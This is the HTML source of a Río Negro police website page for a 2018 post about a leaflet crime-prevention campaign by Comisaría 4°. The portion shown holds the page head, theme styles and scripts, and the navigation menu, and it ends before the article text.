

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://policia.rionegro.gov.ar/2018/04/comisaria-4-inicia-campana-de-prevencion-con-folletos/
body_size: 14166
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Comisaría 4° inicia campaña de prevención con folletos &#8211; Policia de Río Negro</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; Feed" href="https://policia.rionegro.gov.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; RSS de los comentarios" href="https://policia.rionegro.gov.ar/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/policia.rionegro.gov.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/style.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/theme.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='quiz-maker-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='sp-news-public-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.4' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/style.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-default-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/colors/default.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/owl.carousel.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='myStyleSheets-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=5.0.11' media='all' />
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/navigation.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-navigation-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/owl.carousel.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='owl-carousel-min-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.marquee.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-marquee-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/main.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://policia.rionegro.gov.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://policia.rionegro.gov.ar/wp-json/wp/v2/posts/5973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://policia.rionegro.gov.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://policia.rionegro.gov.ar/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://policia.rionegro.gov.ar/2018/04/comisaria-4-inicia-campana-de-prevencion-con-folletos/" />
<link rel='shortlink' href='https://policia.rionegro.gov.ar/?p=5973' />
<link rel="alternate" type="application/json+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2018%2F04%2Fcomisaria-4-inicia-campana-de-prevencion-con-folletos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2018%2F04%2Fcomisaria-4-inicia-campana-de-prevencion-con-folletos%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
 

document.addEventListener('DOMContentLoaded', function () {
    const headings = document.querySelectorAll('h4');
    headings.forEach(function (el) {
        if (el.textContent.includes('You missed')) {
            el.textContent = el.textContent.replace('You missed', 'Anteriores');
        }
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const metaLinks = document.querySelectorAll('.mg-blog-meta a.auth');
    metaLinks.forEach(function(link) {
        link.remove();
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const authorContainer = document.querySelector('.media-heading');
    if (authorContainer) {
        const spanPor = authorContainer.querySelector('span');
        const authorLink = authorContainer.querySelector('a');
        
        if (spanPor) {
            spanPor.remove();
        }
        if (authorLink) {
            authorLink.remove();
        }
    }

});

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
    if (authorDiv) {
        authorDiv.remove();
    }
});</script>
<!-- end Simple Custom CSS and JS -->
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<style id="custom-background-css">
body.custom-background { background-image: url("https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/fondo.001-683x1024-2.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="32x32" />
<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
<meta name="msapplication-TileImage" content="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
		<style id="wp-custom-css">
			a:focus,
button:focus,
input:focus,
textarea:focus,
select:focus {
	outline: none;
	box-shadow: none;
	/*box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.4);
	border-radius: 4px;
	transition: box-shadow 0.2s ease;*/
}

/* CONTENEDOR DEL HEADER */
.newsup-header,
.custom-header {
  height: auto !important;
  min-height: unset !important;
}

/* IMAGEN DEL HEADER */
.newsup-header .header-image,
.custom-header img {
  width: 100%;
  height: auto;
  max-width: 100%;
  display: block;
}

/* SI LA IMAGEN ES FONDO */
.newsup-header .header-image {
  background-size: contain !important;
  background-repeat: no-repeat;
  background-position: center;
}




.custom-logo-title {
  display: flex;
  align-items: center;
  /* Removed gap: 15px; */
  opacity: 0;
  animation: fadeIn 2s forwards;
  font-family: 'Poppins', sans-serif;
  color: white;
}

.logo-title-link {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: inherit;
}

.logo-title-link:hover,
.logo-title-link:active {
  color: inherit;
  text-decoration: none;
}

.logo-img {
  width: 140px;
  height: 140px;
  object-fit: cover;
  filter: drop-shadow(0 0 12px rgba(0, 255, 102, 0.4));
  margin-right: 0px; /* Added margin to the image */
}

.title2 {
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center; 
  line-height: 1.1em;
  letter-spacing: 1px;
  margin-top: 5px;
  width: 100%; 
}

.policia {
  text-align: center;
  font-size: 3.2em;
  font-weight: 700;
  color: white;
  margin-bottom: 6px;
}
.de-rio-negro {
  display: flex;
  justify-content: center;
  align-items: baseline;
  font-size: 1.6em;
  font-weight: 600;
  margin-top: 12px;
  letter-spacing: 2.4px;
  white-space: nowrap; 
}
.de {
  color: white;
	margin-left: 3px;
  margin-right: 6px;
}

.rio-negro {
  color: white;
  transition: color 1s ease-in-out;
}

.custom-logo-title.appear .rio-negro {
  color: #27ad7a;
}

@keyframes fadeIn {
  to {
    opacity: 1;
  }
}

#menu-menu .nav-link, span.fa-solid.fa-house-chimney {
	color: white !important;
}

#menu-menu .nav-link:hover, span.fa-solid.fa-house-chimney:hover {
	color: grey !important;
}

#page .mg-menu-full .container-fluid {
	max-height: 50px;
}

.mg-sidebar .mg-widget {
	background: #1767ad;
  border-color: #1767ad; 
}

.container-logo-rio-negro {
	margin:10px;
  display: flex;
  align-items: center;
  max-height: 80px;           
  overflow: hidden;           
}

.container-logo-rio-negro img {
  display: block;
  max-height: 40px;         
  height: auto;
  width: auto;
  object-fit: contain;
  margin-left: 0;
  margin-right: 10px;
  padding: 0;
}

.title-ministerio-seguridad {
  font-size: 16px;
  color: #fff;
	font-family: 'Poppins', sans-serif;
  line-height: 1.2;
}

#menu-menu{
	background: #1168ad;
}

.animated-bg {
  position: relative;
  overflow: hidden;
}
.animated-bg::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image: var(--bg-url);
  background-size: cover;

  background-position: 70% 35%;

  background-repeat: no-repeat;
  z-index: 0;
  transform-origin: center;
 
  will-change: transform;

  filter: brightness(1.08) contrast(1.15) saturate(1.1);
}
.animated-bg::after {
  content: "";
  position: absolute;
  inset: 0;
  z-index: 1;
}

.animated-bg > * {
  position: relative;
  z-index: 2;
}

@keyframes cinematic-pan-zoom {
  0%   { transform: scale(1.05) translateX(0); }
  25%  { transform: scale(1.08) translateX(10px); }
  50%  { transform: scale(1.1) translateX(0); }
  75%  { transform: scale(1.08) translateX(-10px); }
  100% { transform: scale(1.05) translateX(0); }
}

.tags {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 8px;
  margin-top: 15px;
  padding: 0 5px;
}

.tags a {
  padding: 4px 10px;
  border-radius: 4px;
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 12px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  display: inline-block;
  white-space: nowrap;
}

@media (max-width: 768px) {
	
	.inner {
     min-height: 160px !important;
  }
  .custom-logo-title {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  
  .logo-img {
    width: 95px;
    height: 95px;
    margin: 5px 0;
  }
  
  .policia {
    font-size: 2.2em;
    line-height: 1;
    display: block;
    width: 100%;
    text-align: center;
    white-space: nowrap;
    margin: 0;
    letter-spacing: -0.5px;
  }
  
  .de {
    font-size: 1.2em;
    display: inline-block;
    margin: 0 2px;
  }
  
  .de-rio-negro {
    font-size: 1.5em;
    white-space: nowrap;
    display: block;
    width: 100%;
    text-align: center;
    line-height: 1.1;
    margin: 0;
    letter-spacing: -0.5px;
    transform: scale(0.95);
  }
  
  .text-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}
		</style>
		</head>
<body class="post-template-default single single-post postid-5973 single-format-standard custom-background wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>20 enero, 2026                <span class="time">  6:45 pm</span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

            <div class="mg-nav-widget-area-back animated-bg" style="--bg-url: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/Banner-para-youtube-evento-especial-en-vivo-blanco-y-negro-2560-x-1000-px.jpg');">

                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.1); width: auto; min-height: 520px;" >
			  					  											                                               
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">

                    <div class="row align-items-center">

                      <div class="col-md-12 text-center-xs">
						          <div class="container-logo-rio-negro">
                                                                
                                                                <span class="title-ministerio-seguridad"></span>
                                                        </div> 

                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>

                          <div class="custom-logo-title" id="logo-container">
                                                                  
                                                        </div>
   
                            <script>
                                                          (function($) {
                                                                $(window).on('load', function () {
                                                                  $('body').css('visibility', 'visible');
                                                                  setTimeout(() => {
                                                                        $('#logo-container').addClass('appear');
                                                                  }, 2000);
                                                                });
                                                          })(jQuery);
                                                        </script>
                            <p class="site-description"></p>
                          </div>
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://policia.rionegro.gov.ar"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
        
          </div>
          <!-- /Right nav -->
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://policia.rionegro.gov.ar"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115 dropdown"><a class="nav-link" title="Inscripciones" href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/" data-toggle="dropdown" class="dropdown-toggle">Inscripciones </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-66074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66074"><a class="dropdown-item" title="Concurso Docente 26/27" href="https://policia.rionegro.gov.ar/concurso-docente/">Concurso Docente 26/27</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165 dropdown"><a class="nav-link" title="Secciones de Interés" href="#" data-toggle="dropdown" class="dropdown-toggle">Secciones de Interés </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36884"><a class="dropdown-item" title="Estructura organizacional" target="_blank" href="https://policia.rionegro.gov.ar/wp-content/uploads/2025/01/Protocolo20250115.pdf">Estructura organizacional</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-235 dropdown"><a class="dropdown-item" title="Notas" href="#">Notas</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a class="dropdown-item" title="Zona Viedma (UR1)" href="https://policia.rionegro.gov.ar/category/viedma/">Zona Viedma (UR1)</a></li>
		<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a class="dropdown-item" title="Zona Gral. Roca (UR2)" href="https://policia.rionegro.gov.ar/category/general-roca/">Zona Gral. Roca (UR2)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a class="dropdown-item" title="Zona Bariloche (UR3)" href="https://policia.rionegro.gov.ar/category/bariloche/">Zona Bariloche (UR3)</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a class="dropdown-item" title="Zona Choele Choel (UR4)" href="https://policia.rionegro.gov.ar/category/choele-choel/">Zona Choele Choel (UR4)</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240"><a class="dropdown-item" title="Zona Cipolletti (UR5)" href="https://policia.rionegro.gov.ar/category/cipolletti/">Zona Cipolletti (UR5)</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a class="dropdown-item" title="Zona Los Menucos (UR6)" href="https://policia.rionegro.gov.ar/category/linea-sur/">Zona Los Menucos (UR6)</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770"><a class="dropdown-item" title="Búsqueda de Unidades Policiales" href="/mapa-de-la-provincia/">Búsqueda de Unidades Policiales</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200 dropdown"><a class="dropdown-item" title="Trámites" href="#">Trámites</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a class="dropdown-item" title="Cédula de identidad para extranjeros" href="https://policia.rionegro.gov.ar/cedula-de-identidad-para-extranjeros/">Cédula de identidad para extranjeros</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a class="dropdown-item" title="Cédulas de Identidad" href="https://policia.rionegro.gov.ar/cedulas-de-identidad/">Cédulas de Identidad</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a class="dropdown-item" title="Certificado de Antecedentes" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes/">Certificado de Antecedentes</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a class="dropdown-item" title="Certificado de antecedentes para extranjeros" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes-para-extranjeros/">Certificado de antecedentes para extranjeros</a></li>
		<li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209 dropdown"><a class="dropdown-item" title="Armas" href="#">Armas</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a class="dropdown-item" title="Registro de Armas" href="https://policia.rionegro.gov.ar/registro-de-armas/">Registro de Armas</a></li>
			<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a class="dropdown-item" title="Regularización de Trámites" href="https://policia.rionegro.gov.ar/regularizacion-de-tramites/">Regularización de Trámites</a></li>
			<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a class="dropdown-item" title="Legítimo Usuario" href="https://policia.rionegro.gov.ar/83-2/">Legítimo Usuario</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a class="dropdown-item" title="Legislación" href="https://policia.rionegro.gov.ar/legislacion/">Legislación</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198 dropdown"><a class="dropdown-item" title="Consejos útiles" href="#">Consejos útiles</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a class="dropdown-item" title="Ausencia de morada por vacaciones" href="https://policia.rionegro.gov.ar/ausencia-de-morada-por-vacaciones/">Ausencia de morada por vacaciones</a></li>
		<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a class="dropdown-item" title="Precauciones en zonas balnearias" href="https://policia.rionegro.gov.ar/precauciones-en-zonas-balnearias/">Precauciones en zonas balnearias</a></li>
		<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a class="dropdown-item" title="Señor viajero" href="https://policia.rionegro.gov.ar/senor-viajero/">Señor viajero</a></li>
		<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a class="dropdown-item" title="Sobre armas" href="https://policia.rionegro.gov.ar/sobre-armas/">Sobre armas</a></li>
		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a class="dropdown-item" title="Para el turista" href="https://policia.rionegro.gov.ar/para-el-turista/">Para el turista</a></li>
		<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180 dropdown"><a class="dropdown-item" title="Para el turista (English)" href="https://policia.rionegro.gov.ar/para-el-turista-english/">Para el turista (English)</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a class="dropdown-item" title="Siniestros" href="https://policia.rionegro.gov.ar/siniestros/">Siniestros</a></li>
		</ul>
</li>
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a class="dropdown-item" title="Para el turista (Português)" href="https://policia.rionegro.gov.ar/para-el-turista-portugues/">Para el turista (Português)</a></li>
	</ul>
</li>
	<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-197 dropdown"><a class="dropdown-item" title="Servicios" href="#">Servicios</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a class="dropdown-item" title="Policía Criminalística" href="https://policia.rionegro.gov.ar/policia-criminalistica/">Policía Criminalística</a></li>
		<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a class="dropdown-item" title="Verificación vehicular" href="https://policia.rionegro.gov.ar/verificacion-vehicular/">Verificación vehicular</a></li>
		<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a class="dropdown-item" title="Seguridad vial" href="https://policia.rionegro.gov.ar/seguridad-vial/">Seguridad vial</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a class="dropdown-item" title="Seguridad tutelar" href="https://policia.rionegro.gov.ar/seguridad-tutelar/">Seguridad tutelar</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a class="dropdown-item" title="Seguridad pública" href="https://policia.rionegro.gov.ar/seguridad-publica/">Seguridad pública</a></li>
		<li id="menu-item-53917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53917"><a class="dropdown-item" title="Seguridad privada" href="https://policia.rionegro.gov.ar/114-2/">Seguridad privada</a></li>
		<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a class="dropdown-item" title="Seguridad rural" href="https://policia.rionegro.gov.ar/seguridad-rural/">Seguridad rural</a></li>
		<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a class="dropdown-item" title="Seguridad bancaria" href="https://policia.rionegro.gov.ar/seguridad-bancaria/">Seguridad bancaria</a></li>
		<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a class="dropdown-item" title="Seguridad ciudadana" href="https://policia.rionegro.gov.ar/seguridad-ciudadana/">Seguridad ciudadana</a></li>
	</ul>
</li>
	<li id="menu-item-36842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36842"><a class="dropdown-item" title="Trámites Previsionales" href="https://www.rionegro.gov.ar/?contID=60050">Trámites Previsionales</a></li>
</ul>
</li>
<li id="menu-item-17681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17681"><a class="nav-link" title="Turnos" href="https://policia.rionegro.gov.ar/requisitos-para-certificado-de-antecedentes">Turnos</a></li>
